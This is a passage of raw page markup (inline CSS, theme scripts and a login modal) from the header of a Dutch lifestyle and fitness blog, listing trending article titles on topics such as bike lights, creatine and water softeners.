<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_16{display:inline-block}.tdi_16 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_16 .tdb-header-search-button-mob svg{width:22px}.tdi_16 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_16 .tdb-header-search-button-mob{color:#ff3535}.tdi_16 .tdb-header-search-button-mob svg,.tdi_16 .tdb-header-search-button-mob svg *{fill:#ff3535}.td-search-wrap-mob .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){.tdi_16 .tdb-header-search-button-mob i{font-size:17px;width:42.5px;height:42.5px;line-height:42.5px}.tdi_16 .tdb-header-search-button-mob svg{width:17px}.tdi_16 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:42.5px;height:42.5px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>.tdi_18{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_18{margin-bottom:55px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:35px!important}}</style><div id="tdi_19" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_20  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}@media (min-width:767px){.tdi_20.tdc-row-content-vert-center,.tdi_20.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_20.tdc-row-content-vert-bottom,.tdi_20.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_20.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_20.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_20{padding-top:4px!important;padding-bottom:4px!important;position:relative}.tdi_20 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_20{padding-top:3px!important;padding-bottom:3px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_20{padding-top:3px!important;padding-bottom:3px!important}}</style>
<div class="tdi_19_rand_style td-element-style" ><style>.tdi_19_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_23 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>.td-theme-wrap .tdi_23 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_23 .td-subcat-item a:hover,.td-theme-wrap .tdi_23 .td-subcat-item .td-cur-simple-item{color:#ff3535}.td-theme-wrap .tdi_23 .block-title>*,.td-theme-wrap .tdi_23 .td-subcat-dropdown:hover .td-subcat-more{background-color:#ff3535}.td-theme-wrap .td-footer-wrapper .tdi_23 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_23 .block-title{border-color:#ff3535}.td-theme-wrap .tdi_23 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_23 .td_quote_on_blocks,.td-theme-wrap .tdi_23 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_23 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_23 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_23 .td-instagram-user a{color:#ff3535}.td-theme-wrap .tdi_23 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_23 .td-load-more-wrap a:hover{background-color:#ff3535;border-color:#ff3535}.td-theme-wrap .tdi_23 .td-read-more a,.td-theme-wrap .tdi_23 .td-weather-information:before,.td-theme-wrap .tdi_23 .td-weather-week:before,.td-theme-wrap .tdi_23 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_23 .td-post-category,.td-theme-wrap .tdi_23 .td-post-category:hover{background-color:#ff3535}.tdi_23{margin-bottom:0px!important;padding-right:0px!important;padding-left:0px!important}</style>
<style>.tdi_23 .td-trending-now-title{padding:5px 6px 4px;font-family:Roboto Condensed!important;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:0.3px!important}body .tdi_23 .td-trending-now-title,.tdi_23 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#ff3535}.tdi_23 .td-next-prev-wrap a:hover{color:#fff}.tdi_23 .entry-title a{color:#ffffff;font-size:12px!important;line-height:1!important;font-weight:300!important}.tdi_23 .td-next-prev-wrap a{color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_23 .td-trending-now-display-area{height:1}@media (min-width:768px) and (max-width:1018px){.tdi_23 .td-trending-now-title{font-size:11px!important}.tdi_23 .entry-title a{font-size:11px!important}}</style><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJwYWRkaW5nLXJpZ2h0IjoiMCIsInBhZGRpbmctbGVmdCI6IjAiLCJkaXNwbGF5IjoiIn19","articles_color":"#ffffff","f_title_font_weight":"700","f_article_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_article_font_weight":"300","next_prev_color":"rgba(0,0,0,0)","next_prev_border_color":"rgba(0,0,0,0)","header_color":"#ff3535","custom_title":"News","title_padding":"5px 6px 4px","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_spacing":"0.3","f_title_font_line_height":"1","f_article_font_line_height":"1","block_type":"td_block_trending_now","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-657","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","review_source":"","el_class":"","header_text_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":1,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_trending_now";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "34";
block_tdi_23.header_color = "#ff3535";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "7";
tdBlocksArray.push(block_tdi_23);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_23" data-start="" data-timer=""><div class="td-trending-now-title">News</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/achterlicht-fiets-beter-zichtbaar-en-veiliger-onderweg/"  rel="bookmark" title="Achterlicht fiets: beter zichtbaar en veiliger onderweg">Achterlicht fiets: beter zichtbaar en veiliger onderweg</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/hoe-creatine-je-helpt-om-meer-uit-je-trainingen-te-halen/"  rel="bookmark" title="Hoe creatine je helpt om meer uit je trainingen te halen">Hoe creatine je helpt om meer uit je trainingen te halen</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/in-6-weken-naar-jouw-beachbody-zo-pak-je-het-slim-aan/"  rel="bookmark" title="In 6 weken naar jouw beachbody: zo pak je het slim aan">In 6 weken naar jouw beachbody: zo pak je het slim aan</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/van-fitness-tot-fashion-smartwatchbandjes-voor-elke-gelegenheid/"  rel="bookmark" title="Van fitness tot fashion: smartwatchbandjes voor elke gelegenheid">Van fitness tot fashion: smartwatchbandjes voor elke gelegenheid</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://www.twoplay.nl/de-voordelen-van-waterontharders-voor-elk-gezin/"  rel="bookmark" title="De voordelen van waterontharders voor elk gezin">De voordelen van waterontharders voor elk gezin</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_23"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_23"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdi_26{margin-top:2px!important;margin-right:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_26{margin-right:30px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:28px;height:28px;margin:2.5px 5px 2.5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-item i,.tds-team-member2 .tdi_27.tds-social1 .tdm-social-item i{color:#727277}.tdi_27 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_27.tds-social1 .tdm-social-item:hover i{color:#ff3535}.tdi_27 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:26px}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_27 .tdm-social-item{width:26px;height:26px}}</style><div class="tdm-social-wrapper tds-social1 tdi_27"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_28{display:inline-block}.tdi_28 .tdb-head-usr-avatar{width:0px;padding-bottom:0px;margin-right:0px}.tdi_28 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:5px;top:-1px}.tdi_28 .tdb-head-usr-name{color:#999999;font-family:Roboto!important;font-size:12px!important}.tdi_28 .tdb-head-usr-name:hover{color:#ff3535}.tdi_28 .tdb-head-usr-log{color:#999999;font-family:Roboto!important;font-size:12px!important}.tdi_28 .tdb-head-usr-log-icon-svg svg,.tdi_28 .tdb-head-usr-log-icon-svg svg *{fill:#999999;fill:#999999}.tdi_28 .tdb-head-usr-log:hover{color:#ff3535}.tdi_28 .tdb-head-usr-log:hover svg,.tdi_28 .tdb-head-usr-log:hover svg *{fill:#ff3535;fill:#ff3535}.tdi_28 .tdb-head-usr-log i{color:#999999}.tdi_28 .tdb-head-usr-log:hover i{color:#ff3535}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdb-head-usr-name{font-size:11px!important}.tdi_28 .tdb-head-usr-log{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-oi tdc-font-oi-account-login"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-15px;margin-right:-15px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:767px){.tdi_30.tdc-row-content-vert-center,.tdi_30.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_30.tdc-row-content-vert-bottom,.tdi_30.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_30.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_30.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_30{margin-right:0px!important;margin-left:0px!important;padding-right:16px!important;padding-left:16px!important;position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-right:10px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:0px!important;padding-left:0px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:20%!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:25%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33 .tdb-logo-a,.tdi_33 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_33 .tdb-logo-svg-wrap{display:block}.tdi_33 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_33 .tdb-logo-img-wrap{display:block}.tdi_33 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_33 .tdb-logo-text-title{display:block;font-family:Roboto!important;font-size:30px!important;line-height:1!important;font-weight:700!important;}.tdi_33 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_33 .tdb-logo-icon{font-size:22px;margin-left:3px;margin-right:3px;top:-1px;display:block;background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.tdi_33 .tdb-logo-icon:first-child{margin-left:0}.tdi_33 .tdb-logo-icon:last-child{margin-right:0}.tdi_33 .tdb-logo-icon-svg svg,.tdi_33 .tdb-logo-icon-svg svg *{fill:#ff3535}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.twoplay.nl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">TW</span><i class="tdb-logo-icon tdc-font-fa tdc-font-fa-soccer-ball-o"></i><span class="tdb-logo-text-tagline">PLAY</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:80%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:75%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_36 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu 